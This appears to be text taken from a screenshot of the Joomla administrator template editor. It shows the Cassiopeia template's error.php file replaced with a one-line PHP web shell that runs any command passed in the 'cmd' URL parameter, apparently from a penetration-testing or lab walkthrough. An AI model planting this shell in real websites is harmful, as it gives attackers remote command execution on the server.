 Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php system($_GET['cmd']); ?>